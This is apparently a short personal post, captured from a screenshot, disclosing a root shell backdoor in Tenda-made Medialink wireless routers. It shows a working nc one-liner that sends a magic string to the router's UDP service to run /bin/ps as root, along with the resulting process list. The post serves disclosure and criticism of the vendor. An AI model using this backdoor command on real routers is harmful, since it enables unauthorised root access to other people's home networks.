
Here's another example of why we need free software running
the Internet. When I bought my Medialink router it was the
most popular brand of wireless router on Amazon.com. It is
created by a Chinese corporation called Tenda.
And it comes with a root shell backdoor, which I just tested:
$ echo -ne "w302r_mfg\x00x/bin/ps" | nc -u -q 5 192.168.0.1 
  PID USER       VSZ STAT COMMAND

    1 0         1360 S    init

    2 0            0 SWN  [ksoftirqd/0]

    3 0            0 SW<  [events/0]

    4 0            0 SW<  [khelper]

    5 0            0 SW<  [kthread]

    6 0            0 SW<  [kblockd/0]

    7 0            0 SW<  [kswapd0]

    8 0            0 SW   [mtdblockd]

   16 0         2000 S    httpd
